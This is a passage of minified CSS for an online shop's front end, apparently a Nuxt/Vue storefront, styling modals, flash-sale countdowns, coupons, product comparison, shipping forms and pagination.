.modal-content{background:rgba(0,0,0,.7);padding:2rem 0;border:none;max-width:420px;width:100%;margin:0 1rem;pointer-events:none}.modal-overflow.modal-open{overflow:auto}.fade-enter-active,.fade-leave-active{transition:opacity .3s}.fade-enter,.fade-leave-to{opacity:0}.backdrop{z-index:9998;pointer-events:none;transition:.3s}.backdrop.warning{background:rgba(0,0,0,.7);width:100%;height:100%;position:fixed;z-index:9998;transition:.3s}.backdrop.warning .modal-add-to-cart .modal-content{max-width:480px;background-color:#fff;pointer-events:all}.backdrop.fail_items{background:rgba(0,0,0,.35);width:100%;height:100%;position:fixed;z-index:9998;transition:.3s}.backdrop.fail_items,.backdrop.fail_items .modal-add-to-cart,.modal-add-to-cart .modal-content{pointer-events:all}.select-account{max-width:580px}.NuxtLogo{animation:appear 1s;margin:auto}@keyframes appear{0%{opacity:0}}.modal-summary-label{width:260px;display:inline-block;text-align:right}.modal-detail-label{width:220px;display:inline-block}.modal-summary-row{max-width:380px}@media screen and (max-width:468px){.modal-summary-row{max-width:unset}.modal-summary-label{width:220px}}@media screen and (max-width:640px){.tab-category-item.all{min-width:80px}.tab-category-item{font-size:11px}.countdown-banner{flex-direction:column;min-width:100%;height:unset;align-items:start!important;padding:1rem;border-radius:5px 5px 0 0}.countdown-banner .countdown-container{width:100%;margin-top:.5rem}.countdown-banner .countdown-banner-title{font-size:20px;margin:0}.countdown-banner .countdown-box{width:25%}.countdown-index .countdown-container{padding:0 1rem}.card-flashsale-items{padding:0 1rem 1rem}.card-flashsale .line.title>.btn{top:15px;right:1rem;font-size:9px!important}.title-flashsale .fs-16{font-size:12px!important;margin-top:4px}.swiper-link-selector button{width:20px}.flashsale-desc{padding-left:1rem!important;padding-right:1rem!important}}.tooltip-delivery-detail,.tooltip-installment-detail{opacity:1!important;z-index:997}.tooltip.b-tooltip-light.tooltip-installment-detail .tooltip-inner{max-width:320px;background-color:#fff!important;font-family:Kanit,serif;text-align:left;font-size:12px!important;padding:1rem;box-shadow:1px 2px 3px 2px #cacaca!important}.tooltip.b-tooltip-light.tooltip-installment-detail.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.tooltip-installment-detail.bs-tooltip-bottom .arrow:before{border-bottom-color:#fff!important}.tooltip.b-tooltip-light.bs-tooltip-bottom.tooltip-installment-detail .arrow:before{content:"";position:absolute;transform:rotate(45deg);width:15px;height:15px;top:4px;background-color:#fff;z-index:2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-bottom.tooltip-installment-detail .arrow:after{content:"";position:absolute;transform:rotate(45deg);width:15px;height:15px;top:4px;box-shadow:0 0 4px 0 #888;background-color:#fff;z-index:-2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-top.tooltip-installment-detail .arrow:before{content:"";position:absolute;transform:rotate(45deg);width:15px;height:15px;top:-12px;border:none;background-color:#fff;z-index:2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-top.tooltip-installment-detail .arrow:after{content:"";position:absolute;transform:rotate(45deg);width:15px;height:15px;top:-12px;box-shadow:0 0 4px 0 #888;background-color:#fff;z-index:-2;left:-1px}.tooltip-installment-detail .tooltip-inner{padding:0!important}.wrapper-tab{margin-top:1.5rem}.tabs-personalize-head{display:flex}.tab-personalize{padding:10px 16px;border-radius:8px 8px 0 0;cursor:pointer;user-select:none;color:#0171cd;width:33.33%;text-align:center;transition:.15s;font-size:18px}.tab-personalize:hover{background:#f3faff!important;transition:.15s}.tab-personalize.active,.tab-personalize.active:hover{background:#fff!important;font-weight:500}.tab-personalize.deactive-1{background:#cee9ff}.tab-personalize.deactive-2{background:#bbe0fe}.tabs-personalize-body{background-color:#fff;min-height:300px}.tab-personalize-title{padding:1rem 1rem 0}.tab-personalize-items{padding:1rem}.tab-personalize-items .item-skeleton{height:420px}.tab-personalize-body{display:none}.tab-personalize-body.active{display:block}.tab-personalize-body .line .title{display:none}.tab-personalize-body .line .desc{display:block}@media screen and (max-width:640px){.tab-personalize-body .line .title{display:block}.tab-personalize-body .line .desc{display:none}.tabs-personalize-head{display:none!important}.tabs-personalize-body{display:block!important;padding:0;background:transparent;min-height:unset}.tab-personalize-body{display:block!important;margin-bottom:1.5rem;background:#fff}.tab-personalize-title{padding:1rem .75rem 0}.tab-personalize-items{padding:.25rem 0}}.tab-personalize-body .line{display:flex;justify-content:space-between;align-items:center}.tab-personalize-body .line>.btn{top:0;padding-top:3px;padding-bottom:3px;right:0!important}.tab-personalize-body .line>div{z-index:2;padding-right:.5rem}.tab-personalize-body .title.line:after{border-bottom:2px solid #d6dde1}.container-block .line.title.bg-white>.btn:before,.container-block .line.title>.btn:before,.tab-personalize-body .line>.btn:before{content:"";width:10px;background:#fff;position:absolute;left:-11px;top:0;height:100%;display:block}.container-block .line.title>.btn:before{background-color:#ebf1f4}@media screen and (max-width:767px){.tab-personalize-items .item-skeleton{height:456px}}.tab-personalize-items .swiper-items .product-box-inner{border:1px solid #ebf1f4}.compare-product-component{background-color:#fff;padding-bottom:3rem}.compare-product-component>.compare>.compare-label>.blank{width:100%}.compare-product-component>.compare>.compare-label{width:300px;float:left;background-color:#fff}.compare-product-component>.compare>.compare-label>label{padding:15px 0 15px 45px;font-weight:500}.compare-product-component>.compare>.compare-body .item,.compare-product-component>.compare>.compare-label>.blank{height:520px;border:1px solid transparent;margin-bottom:15px;text-align:center}.compare-product-component>.compare>.compare-body{width:calc(100% - 300px);display:flex;overflow-y:auto;position:relative}.compare-product-component>.compare>.compare-body>.compare-item{width:25%;min-width:calc(25vw - 300px);display:inline-block}.compare-product-component>.compare>.compare-body>.compare-item>label{padding:15px 0;text-align:center}.compare-product-component>.compare>.compare-body>.compare-item>label,.compare-product-component>.compare>.compare-label>label{margin-bottom:0;border-bottom:2px solid #d8e0e5;display:block;font-size:12px}.compare-product-component>.compare>.compare-body>.compare-item>label:nth-child(2n),.compare-product-component>.compare>.compare-label>label:nth-child(2n){background-color:#ebf1f4}.compare-product-component>.compare>.compare-body>.compare-item.active>label{background-color:#f5fcff}.compare-product-component>.compare>.compare-body>.compare-item.active>label:nth-child(2n){background-color:#e6f8ff}.compare-product-component>.compare>.compare-body>.compare-item.active>.item{border-color:#8bd4f0}.compare-item>.item{padding:20px}.compare-item>.item>img{width:100%;padding:0 25px;margin-bottom:15px}.compare-item>.item>.product-name{text-align:left;line-height:18px;height:40px;font-size:12px}.compare-item>.item>.product-sku{text-align:left;color:#aaa;border-bottom:1px solid #ebf1f4;padding-bottom:10px;margin-bottom:10px;font-size:11px}.compare-item>.item>.active{height:20px;font-size:16px;font-weight:500;color:#01a0df}.compare-item>.item .btn-on{font-size:16px;padding:6px 12px;border-radius:4px;position:relative;top:-2px}.compare-item>.item .qty-component .form-control{height:30px;width:60px}@media screen and (max-width:1280px){.compare-product-component>.compare>.compare-body>.compare-item{min-width:300px}.compare-product-component>.compare>.compare-body .item,.compare-product-component>.compare>.compare-label>.blank{height:480px}}.qty-warning{display:block!important;font-size:10px;color:#ff495d}.wrapper-instory-banner{border:none;overflow-x:auto;overflow-y:hidden;display:flex;width:100%;flex-wrap:nowrap;scroll-behavior:smooth}.wrapper-instory-banner::-webkit-scrollbar{display:none}.wrapper-instory-banner{scrollbar-width:none;-ms-overflow-style:none}.wrapper-instory-banner.active{scroll-behavior:unset}.wrapper-instory-banner.active .item-instory-banner{pointer-events:none}.item-instory-banner{min-width:max-content;width:calc(116.66667px - .20833rem);font-size:14px;margin-bottom:0;user-select:none;-webkit-user-drag:none;cursor:grab;display:flex;align-items:center;flex-direction:column}.item-instory-banner a{font-size:14px;min-width:100px;max-width:100px}.wrapper-instory-banner.large .item-instory-banner a{font-size:16px}.wrapper-instory-banner.xlarge .item-instory-banner a{font-size:18px}.wrapper-instory-banner.small .item-instory-banner a{min-width:100px;max-width:100px}.main-instory .medium .item-instory-banner a{min-width:120px!important;max-width:120px!important;margin:0 5px!important}.wrapper-instory-banner.large .item-instory-banner a{min-width:140px;max-width:140px}.wrapper-instory-banner.xlarge .item-instory-banner a{min-width:160px;max-width:160px}.card-instory{min-height:140px;border:1px solid #d5dbde!important}.card-instory.no-border{border:none!important;box-shadow:none!important}.wrapper-instory-banner .wrapper-categories-caret{height:100%}.wrapper-instory-banner .categories-caret-next,.wrapper-instory-banner .categories-caret-prev{padding:0;width:45px;height:45px;border-radius:50%!important;text-align:center;vertical-align:middle;display:flex;justify-content:center;align-items:center;border:none;background-color:#f2f2f2;transition:.3s;top:calc(50% - 22.5px)}.wrapper-instory-banner .categories-caret-prev{margin-left:1.25rem}.wrapper-instory-banner .categories-caret-next{margin-right:1.25rem}.wrapper-instory-banner .categories-caret-next img,.wrapper-instory-banner .categories-caret-prev img{width:10px}.wrapper-instory-banner .categories-caret-next.active,.wrapper-instory-banner .categories-caret-prev.active{pointer-events:all;opacity:.6;cursor:pointer}.wrapper-instory-banner .categories-caret-next.active:hover,.wrapper-instory-banner .categories-caret-prev.active:hover{opacity:.8}.wrapper-instory-banner .categories-caret-next.active:active,.wrapper-instory-banner .categories-caret-prev.active:active{opacity:1}.category_img{border-radius:80px}@media screen and (max-width:478px){.wrapper-instory-banner .item-instory-banner a{min-width:80px!important;max-width:80px!important}.item-instory-banner a{font-size:12px!important}.card-instory .card-body{padding:.5rem}.item-instory-banner{width:calc(116.66667px - .08333rem)}.card-instory{min-height:120px}}@media screen and (max-width:640px){.wrapper-instory-banner .wrapper-categories-caret{display:none}}.brands-list{border:1px solid #d1d8db;border-radius:16px;padding:16px}.full-starts-active{color:#f8aa4b}.full-starts-active span{font-weight:500;color:#313252}.go-to-shop,.go-to-shop:hover{background-color:#0171cd;border-color:#0171cd}.go-to-shop,.go-to-shop-mall,.go-to-shop-mall:hover,.go-to-shop:hover{color:#fff;font-size:medium;padding:4px 40px;font-weight:500;border-radius:24px}.go-to-shop-mall,.go-to-shop-mall:hover{background-color:#f25558;border-color:#f25558}@media (max-width:767px){.brands-list{border-radius:8px;padding:8px 10px}.go-to-shop,.go-to-shop-mall{font-size:11px;padding:4px 16px;border-radius:16px}.circle-wrapper{width:64px;height:64px}}.list-item-component .media-body .title{height:32px;line-height:16px}.list-item-component>.media>img{width:60px}.list-item-component .form-control{width:46px!important;height:30px!important;font-size:11px!important;margin-left:8px}.list-item-component .btn-on{margin-left:8px;font-size:12px;height:30px;padding:0 12px;border-radius:4px;position:relative;top:-2px}.list-item-component .media{margin-bottom:20px;line-height:24px}.list-item-component .media:last-child{margin-bottom:0}.list-item-component .media-body{font-size:16px;margin-left:15px}.catalog-item{background-color:#fff;display:flex;padding:10px 15px}.catalog-item>img{width:70px;height:70px;padding:5px}.catalog-item .product-price{min-width:100px}.catalog-item .product-detail{margin-left:15px;max-width:460px;width:100%;display:flex;flex-direction:column}.catalog-item .product-name{line-height:17px}.list-other-seller-component .media-body .sold-by{height:22px;margin-top:-4px;font-size:10px}.list-other-seller-component .media-body .product-name{height:28px;line-height:16px;font-size:11px}.list-other-seller-component .media-body .product-price{font-weight:500;font-size:12px;height:20px}.list-other-seller-component>.media>img{width:60px}.list-other-seller-component .media{margin-bottom:20px;line-height:24px}.list-other-seller-component .media:last-child{margin-bottom:0}.list-other-seller-component .media-body{font-size:14px;margin-left:15px}.input-component>select.empty{border-color:tomato}.product-slider-component .load{background-color:#fff;position:absolute;width:100%;top:0;height:100%;z-index:10}.product-item .banner{width:100%;background-position:50%;background-repeat:no-repeat;background-size:cover}.product-wrapper{opacity:0;overflow:hidden;position:relative;background-color:#fff;z-index:1;height:100%}.product-wrapper .product-item img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;height:100%}.product-wrapper .product-slide{width:100%;position:relative;top:0;left:0;background-color:#fff}.section-block .product-wrapper .product-slide .product-block{padding:10px}.section-block .product-wrapper .product-slide .product-block .price{bottom:10px;width:calc(100% - 20px)}.section-block .product-wrapper .product-slide .product-block .add-cart{right:10px}.section-block .product-wrapper,.section-block .product-wrapper .product-slide{background-color:#ebf1f4}.product-wrapper .product-slide.shifting{transition:left .3s ease-out;pointer-events:none}.product-wrapper .product-item{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;width:100%;height:100%;cursor:grab;float:left;display:flex;flex-direction:column;justify-content:center;position:absolute;z-index:9;padding:10px}.product-wrapper .product-slide:active{cursor:grabbing}.product-wrapper>a{position:absolute;top:calc(50% - 40px);padding:6px 14px;border:.6px solid #b5b5b5;background-color:#fff;z-index:10;font-size:30px;color:#b5b5b5!important;transition:.1s;pointer-events:all;opacity:1}.product-wrapper>a>.b-icon{position:relative;top:2px}.product-wrapper>a:hover{color:#787878!important}.product-wrapper>a.next,.product-wrapper>a.prev{cursor:pointer;pointer-events:none;opacity:0}.product-wrapper>a.prev{left:0;border-radius:0 4px 4px 0}.product-wrapper>a.next,.product-wrapper>a.prev{box-shadow:0 1px 2px 0 #aaa;-webkit-box-shadow:0 1px 2px 0 #aaa}.product-wrapper>a.next{right:0;border-radius:4px 0 0 4px}.product-slide.deactive>.product-item{pointer-events:none}.product-wrapper>a.active{pointer-events:all;opacity:1}.btn-outline-select:disabled{background-color:#efefef;border-color:#ccc;color:#999;cursor:not-allowed}.coupon-title{text-align:left}.tooltip-inner{font-family:Kanit,sans-serif!important;padding:.25rem 1rem}.media-coupon{height:160px;border:2px solid #efefef}.media-coupon>.media-aside{width:80px;height:100%;position:relative;align-items:center;flex-direction:column;justify-content:center;left:-1px}.media-coupon>.media-aside:after{position:absolute;content:"";width:14px;height:28px;background-color:#fff;border-top-right-radius:50px;border-bottom-right-radius:50px;overflow:hidden;left:-2px;top:calc(50% - 14px)}.media-coupon>.media-body{padding:.75rem;display:flex;height:100%;flex-direction:column}.coupon-logo,.coupon-logo>img{width:48px;height:48px;background-color:#fff;border-radius:30px}.coupon-logo>img{border:2px solid #fff;height:unset}.coupon-code{background-color:#f0efef;padding:.5rem 0;display:flex;align-items:center;width:160px}.coupon-label{font-size:12px;text-align:right;margin-left:.75rem;font-weight:500;line-height:1.2;cursor:default;white-space:nowrap;width:fit-content}.coupon-input{font-weight:600;font-size:17px;width:100%;border:none;background-color:#f0efef;text-align:center;cursor:pointer}.btn-outline-select{min-width:60px;height:26px;text-align:center;background-color:#fff;border:1px solid #ff495d;color:#ff495d;font-size:12px;cursor:pointer;border-radius:4px;transition:.3s}.btn-outline-select:focus{border:1px solid #ff495d!important}.btn-outline-select.selected{background-color:#ff495d;color:#fff}.btn-outline-select.success,.btn-outline-select.success:focus,.btn-outline-select.success:hover{background-color:#00bd09;border:1px solid #00bd09!important;color:#fff}.coupon-title{font-weight:600;font-size:16px;line-height:1.2;position:relative;top:2px}.coupon-description,.coupon-link{font-size:13px}.coupon-link{color:#0171cd!important;cursor:pointer}@media screen and (max-width:1180px){.coupon-input{font-size:16px}}@media screen and (max-width:640px){.btn-outline-select{min-width:55px;height:25px;font-size:10px}.media-coupon>.media-aside:after{width:10px;height:20px;top:calc(50% - 10px);left:-3px}.media-coupon>.media-aside{width:65px}.coupon-title{font-size:15px;top:0}.coupon-description{font-size:12px}.coupon-input{font-size:15px}.coupon-link{font-size:10px}.coupon-code{width:115px}.coupon-label{font-size:10px;margin-left:.5rem}.media-coupon>.media-body{padding:.5rem}}@media screen and (max-width:478px){.coupon-title{font-size:14px}.media-coupon>.media-aside{width:62px}.coupon-code{width:115px}.coupon-logo,.coupon-logo>img{width:45px;height:45px}.coupon-logo>img{height:unset}.coupon-input{font-size:11px}}.coupon-desc{height:455px}.breadcrumb,.breadcrumb-item{display:flex;align-items:center}.breadcrumb-department{background-color:#fff;font-weight:400;margin-bottom:0;height:110px}.department-header{width:300px;font-size:32px;font-weight:500;height:100%}.breadcrumb-department>.department-item,.department-header{text-align:center;border-right:2px solid #f2f6f8;display:table-cell;vertical-align:middle}.breadcrumb-department>.department-item{width:140px;height:102px;cursor:pointer}.breadcrumb-department>.department-item>.department-box>img{padding:0 40px;width:100%;margin-bottom:5px}.breadcrumb-department>.department-item>.department-box:hover{opacity:1}.breadcrumb-department>.department-item>.department-box{border:2px solid transparent;padding:14px 0;opacity:.6;transition:.3s}.breadcrumb-department>.department-item.active>.department-box{border-color:#54d2d2;opacity:1}.list-sub-category .sub-category-item{display:inline-block;text-align:center;background-color:#fff;border:1px solid #ebf1f4;color:#313252;font-weight:500;width:8.33333%}.list-sub-category .sub-category-item .sub-category-box{padding:10px;font-size:12px;width:100%}.list-sub-category .sub-category-item .sub-category-box>img{padding:0 20px;width:100%}@media screen and (max-width:1199px){.sm-none{display:none!important}.list-sub-category .sub-category-item{width:14.28571%}}@media screen and (max-width:767px){.xs-none{display:none!important}.list-sub-category .sub-category-item{width:33.33333%}}.panel-flashsale .custom-control-label{width:100%}.filter-collapse{float:right;top:-3px;position:relative}.filter-collapse button{top:-2px;position:relative}.countCart[data-v-410e6a92]{justify-content:center;background-color:#fa615f;min-width:18px;min-height:18px;line-height:18px;padding:0 3px;border-radius:50%;color:#fff;font-weight:500;position:relative;right:14px;top:-12px;z-index:0}.chart-dashboard-container.chart-bar .chartjs-render-monitor{height:420px!important;min-height:420px!important}.n-p[data-v-888613a4]{border:1px solid #cdcdcd;padding:0 4px;color:#918f8f!important}.n-p[data-v-888613a4]:hover{color:#4d4d4d!important}.pdp-coupon .coupon-navigation[data-v-888613a4]{position:absolute;width:100%;top:-5px}.pdp-coupon .coupon-navigation .next img[data-v-888613a4],.pdp-coupon .coupon-navigation .prev img[data-v-888613a4]{width:8px;position:relative;padding:4px 0}.pdp-coupon .coupon-navigation>a[data-v-888613a4]{position:absolute;box-shadow:none!important;padding:0;width:36px;height:36px;border-radius:50%!important;text-align:center;vertical-align:middle;display:flex;justify-content:center;align-items:center;border:none;background-color:#f2f2f2}.pdp-coupon .coupon-navigation>a[data-v-888613a4]:hover{opacity:.8}.pdp-coupon .coupon-navigation>a.next[data-v-888613a4],.pdp-coupon .coupon-navigation>a.prev[data-v-888613a4]{cursor:pointer;opacity:.6;transition:.3s}.pdp-coupon .coupon-navigation>a.prev[data-v-888613a4]{left:unset;right:40px}.pdp-coupon .coupon-navigation>a.next[data-v-888613a4]{left:unset;right:0}.pdp-coupon .coupon-navigation>a.prev>img[data-v-888613a4]{left:-2px;position:relative}.pdp-coupon .coupon-navigation>a.next>img[data-v-888613a4]{right:-2px;position:relative}.pdp-coupon .coupon-navigation>a[data-v-888613a4]:active{opacity:1}.product-img .b-aspect,.skeletion .product-img{width:100%;height:100%}.banner-brand{background-size:cover;background-repeat:no-repeat;background-position:top;min-height:80px;margin-bottom:15px;font-stretch:normal;font-style:normal;letter-spacing:normal;line-height:normal;text-align:center;display:flex}.image-cropper{width:80px;height:80px;position:relative;overflow:hidden;border-radius:50%;border:1px solid #e7e4e4;display:flex}.profile-pic{margin:auto;width:auto}.flex-auto{border-bottom:4px solid #ebf1f4}@media screen and (max-width:640px){.product-similar .controller .sort-by[data-v-e2bd0a64]{display:block!important}}.suggust-shop-bg[data-v-3467f924]{background-color:#f6fcff;padding:10px 16px;border:1px solid #ebf1f4;min-width:360px}.suggust-shop-display[data-v-3467f924],.suggust-shop-info[data-v-3467f924],.suggust-shop-row[data-v-3467f924],.suggust-shop[data-v-3467f924]{display:flex!important;justify-content:space-between;align-items:center}.suggust-shop-img[data-v-3467f924]{width:80px;height:80px;border-radius:50%;border:1px solid #ebf1f4}.suggust-shop-info div[data-v-3467f924]{margin-right:24px;line-height:16px}.suggust-shop-info img[data-v-3467f924]{height:20px;margin-right:4px}.official-shop[data-v-3467f924]{background:#3c56ba;background:linear-gradient(90deg,#3c56ba,#1990f5);color:#fff;padding:0 8px;border-radius:3px}.icon-shop[data-v-3467f924]{display:flex;flex-direction:column;align-items:center;border-left:1px solid #c2e1f1;padding-left:20px}.icon-shop img[data-v-3467f924]{width:24px;height:24px;margin-bottom:8px}@media (max-width:768px){.suggust-shop-info[data-v-3467f924],.suggust-shop-row[data-v-3467f924],.suggust-shop[data-v-3467f924]{justify-content:flex-start;align-items:flex-start}.suggust-shop-display[data-v-3467f924]{justify-content:flex-start;align-items:center;flex-basis:75%}.icon-shop[data-v-3467f924]{border-left:1px solid #c2e1f1;padding-left:20px;padding-top:8px;margin:auto;border-radius:4px}.suggust-shop-info div[data-v-3467f924]{margin:4px 0}.suggust-shop-bg[data-v-3467f924]{padding:10px}}.suggust-shop-bg[data-v-2f03ec91]{background-color:#f6fcff;padding:10px 16px;border:1px solid #ebf1f4;min-width:360px}.suggust-shop-display[data-v-2f03ec91],.suggust-shop-info[data-v-2f03ec91],.suggust-shop-row[data-v-2f03ec91],.suggust-shop[data-v-2f03ec91]{display:flex!important;justify-content:space-between;align-items:center}.suggust-shop-img[data-v-2f03ec91]{width:80px;height:80px;border-radius:50%;border:1px solid #ebf1f4}.suggust-shop-info div[data-v-2f03ec91]{margin-right:24px;line-height:16px}.suggust-shop-info img[data-v-2f03ec91]{height:20px;margin-right:4px}.official-shop[data-v-2f03ec91]{background:#3c56ba;background:linear-gradient(90deg,#3c56ba,#1990f5);color:#fff;padding:0 8px;border-radius:3px}.icon-shop[data-v-2f03ec91]{display:flex;flex-direction:column;align-items:center;border-left:1px solid #c2e1f1;padding-left:20px}.icon-shop img[data-v-2f03ec91]{width:24px;height:24px;margin-bottom:8px}@media (max-width:768px){.suggust-shop-info[data-v-2f03ec91],.suggust-shop-row[data-v-2f03ec91],.suggust-shop[data-v-2f03ec91]{justify-content:flex-start;align-items:flex-start}.suggust-shop[data-v-2f03ec91]{justify-content:space-between;align-items:center}.suggust-shop-display[data-v-2f03ec91]{justify-content:flex-start;align-items:center;flex-basis:75%}.icon-shop[data-v-2f03ec91]{border-left:1px solid #c2e1f1;padding-left:20px;padding-top:8px;margin:auto;border-radius:4px}.suggust-shop-info div[data-v-2f03ec91]{margin:4px 0}.suggust-shop-bg[data-v-2f03ec91]{padding:10px}}.pagination-page{cursor:pointer}.pagination-page.active{color:red}.product-pagination .page-item .page-link{font-size:11px!important;height:24px;line-height:8px;padding:5px;width:30px;text-align:center;transition:.3s;color:#aaa!important;border:1px solid #aaa!important}.product-pagination .page-item.disabled.bv-d-xs-down-none .page-link{opacity:1}.page-link>.bi{line-height:12px;transition:.3s;color:#3b3b3b}.product-pagination .page-link:hover>.bi{color:#01a0df!important}.product-pagination .page-item.disabled .page-link{opacity:.3}.product-pagination .page-item.active .page-link,.product-pagination .page-link:hover{border:1px solid #01a0df!important;color:#01a0df!important;background-color:#e6f8ff!important}.product-pagination .pagination>li{margin-right:4px}.product-pagination .pagination>li:last-child{margin-right:0}.product-pagination{display:flex;margin-top:1rem}.product-pagination.right{justify-content:flex-end}.product-pagination.left{justify-content:flex-start}.product-pagination .pagination{margin-bottom:0}.addon .product-box-inner>div{border:2px solid transparent}.product-box-inner.selected-addon{opacity:1!important;pointer-events:all!important}.product-box-inner.selected-addon>div{border:2px solid #f40057!important;background-color:#fff7fa}.addon .product-img>img{border:1px solid transparent}.selected-addon .product-img>img{border:1px solid #fbbbd3}.product-box-inner.disabled-addon{opacity:.5;pointer-events:none}.product-list.list.addon .product-footer{flex:0 0 120px}.product-list.list.addon .product-footer .product-price{font-size:18px}.product-list.list.addon .product-flag{bottom:0}.product-list.list.addon>.product-box-inner>.product-card{padding:.75rem;border-bottom:2px solid transparent}.product-list.list.addon .product-card .product-img>img{max-width:110px}.product-list.list.addon .product-info{flex:1}.list.addon .product-box-inner{padding:10px 0;cursor:pointer;border-bottom:2px solid #ebf1f4}.product-list.list.addon .product-info .price{height:unset}.list.addon{max-height:480px;overflow:auto}.loading-pagination{width:100%;height:100%;background-color:#fff;position:absolute;opacity:.7;top:0;display:flex;flex-direction:column;align-items:center;justify-content:center}.product-list.list.addon .product-img{margin-right:15px;margin-bottom:0}.product-list.list.addon .container-badge>.right-badge{top:2px;right:2px}.product-list.list.addon .container-badge>.left-badge{top:2px;left:2px}.modal-shipping{padding:1rem}.modal-shipping .btn-x{position:absolute;color:#666;right:1rem;top:1rem;z-index:2;cursor:pointer}.modal-shipping .modal-body{padding:0}.modal-shipping-container,.modal-shipping-result{padding:1.5rem;display:flex}.modal-shipping-result .no-result{height:240px}.row-shipping-left{width:100%}.row-shipping-left,.shipping-col{display:flex}.shipping-col .qty-component .btn-b-icon{width:38px;height:38px}.shipping-postcode .input-component{top:2px}.shipping-postcode .large-input .form-control{height:38px!important}.pin-target{position:absolute;right:.5rem;cursor:pointer;top:10px}.shipping-postcode{max-width:170px;padding-left:1rem}.shipping-province{padding-left:1rem}.shipping-province select{height:38px!important;margin-top:2px}.warning select{border-color:#ff495d!important}.row-shipping-right{border-left:1px solid #ddd;margin-left:1rem;padding-left:1rem;height:38px;top:22px;position:relative}.row-shipping-right .btn-on{min-height:38px;width:max-content}.shipping-qty .form-control{height:38px!important}.shipping-qty{min-width:134px}.shipping-province .form-group{margin-bottom:0}.shipping-qty .btn-b-icon{padding:0}.no-result{flex-grow:1;background-color:#ebf1f4}.card-result{flex:1 1 100%;border:1px solid #0173ce}.card-result-head{background-color:#0173ce}ul.ul-list-underline{display:flex;flex-direction:column;list-style:none;padding:0}ul.ul-list-underline>li{display:flex;padding-left:1rem;border-bottom:1px solid #dfe2e6;padding-top:6px;padding-bottom:6px;font-size:14px}ul.ul-list-underline>li:first-child{padding-top:0}ul.ul-list-underline>li:last-child{border-bottom:none;padding-bottom:0}ul.ul-list-underline li:before{content:"•";margin-right:10px}ul.ul-list-underline>li .label{min-width:240px;max-width:240px}@media screen and (max-width:1024px){.row-shipping-left{display:block;border-right:1px solid #ddd;margin-right:1rem;padding-right:1rem}.shipping-postcode{max-width:100%}.modal-shipping .btn-x{right:1rem;top:1rem}.shipping-province{margin-top:1rem;padding-left:0}.row-shipping-right{border-left:none;padding-left:0;margin-left:0}}@media screen and (max-width:640px){.row-shipping-left{margin-right:.75rem;padding-right:.75rem}.shipping-postcode{padding-left:.5rem}.shipping-col .qty-component .btn-b-icon{width:28px}.shipping-qty{min-width:110px}.shipping-qty .form-control{width:48px;padding-left:.25rem;padding-right:.25rem}.modal-shipping{padding:0}.modal-shipping .btn-x{right:.5rem;top:.5rem}.modal-shipping-container,.modal-shipping-result{padding:.75rem}ul.ul-list-underline>li .label{min-width:140px;max-width:140px}.shipping-postcode .validate-text{font-size:9px}}.is-valid .input-component input{border-color:#ff495d!important;color:#ff495d!important}.shipping-postcode .validate-text{font-size:10px;color:#ff495d;position:absolute;bottom:-55px}.input-component>span>select.empty{border-color:tomato}.media-items-border{border-bottom:1px solid #efefef}.media-items-border:first-child{border-top:1px solid #efefef}.media-items-border>img{max-width:45px}.tab-product-banner{padding:1rem;background-color:#fff}.tab-product-categories{display:flex;padding:0 30px;clear:both}.tab-product-categories-left{flex:0 0 372px}.tab-product-categories-right{position:relative;display:block;width:calc(100% - 375px);background-color:#fff}.categories-banner{width:100%;background-position:50%;background-repeat:no-repeat;background-size:cover}.tab-product-categories .nav-item{margin-right:0}.tab-product-categories .title{font-size:18px;height:56px;display:flex;font-weight:500;color:#313252;position:relative;align-items:center;margin-left:2rem}.tab-product-categories .nav.nav-tabs .nav-item>.nav-link{line-height:56px;font-size:14px;height:56px;color:#313252;position:relative;padding:0;background-color:transparent;border:none;transition:.3s;user-select:none;-webkit-user-drag:none}.tab-product-categories .nav.nav-tabs .nav-item>.nav-link:before{content:"";border-bottom:4px solid transparent;width:100%;position:absolute;left:0;bottom:1px;transition:.1s}.tab-product-categories .nav.nav-tabs .nav-item>.nav-link.active:before,.tab-product-categories .nav.nav-tabs .nav-item>.nav-link:hover:before{border-color:#005aaa}.tab-product-categories .tab-content{padding:0;position:relative;margin-top:1rem;min-height:375px}.tab-product-categories .tab-content .product-img{justify-content:center;align-items:center;display:flex;aspect-ratio:1/1}.categories-banner>.categories-link{background-color:#fff;font-weight:500;position:absolute;padding:12px 40px;right:5px;bottom:5px;font-size:12px;border-radius:28px 4px 4px 4px;cursor:pointer}.categories-banner>.categories-link .b-icon{margin-right:6px}a:hover{text-decoration:none}.nav-item.tabs-end{display:flex;align-items:center;font-size:16px;color:#0171cd}.tab-product-categories .nav.nav-tabs{border:none;overflow-x:auto;overflow-y:hidden;display:flex;width:100%;flex-wrap:nowrap;background-color:#ebf1f4;scroll-behavior:smooth}.tab-product-categories .nav.nav-tabs.active{scroll-behavior:unset}.tab-product-categories .nav.nav-tabs .nav-item{padding:0 15px;font-size:14px;white-space:nowrap;float:left;margin-bottom:0;user-select:none;-webkit-user-drag:none;cursor:grab}.tab-product-categories .nav.nav-tabs.active .nav-item,.tab-product-categories .nav.nav-tabs.active .nav-item a{cursor:grabbing;cursor:-webkit-grabbing}.tab-product-categories .nav.nav-tabs.active .nav-item a{pointer-events:none}.tab-product-categories .nav.nav-tabs::-webkit-scrollbar{display:none}.tab-product-categories .nav.nav-tabs{-ms-overflow-style:none;scrollbar-width:none}.categories-caret-next,.categories-caret-prev{pointer-events:none;cursor:pointer;transition:.3s;opacity:0;position:absolute;z-index:2;top:2px;display:flex;align-items:center;height:54px;width:70px;font-size:16px;color:#918388}.categories-caret-next:hover,.categories-caret-prev:hover{color:#2c2d4e}.categories-caret-next{right:-2px;justify-content:end;-webkit-justify-content:end;background-image:linear-gradient(90deg,rgba(235,241,244,0),#ebf1f4,#ebf1f4)}.categories-caret-prev{left:-2px;justify-content:start;-webkit-justify-content:start;background-image:linear-gradient(270deg,rgba(235,241,244,0),#ebf1f4,#ebf1f4)}.categories-caret-next.active,.categories-caret-prev.active{opacity:1;pointer-events:all}.swiper-row{display:flex;flex-direction:column;justify-content:center}.swiper-row .swiper-pagination{display:none}@media screen and (max-width:768px){.swiper-row .circle-wrapper{margin:10px 0}.swiper-row{padding:14px 0!important}}@media screen and 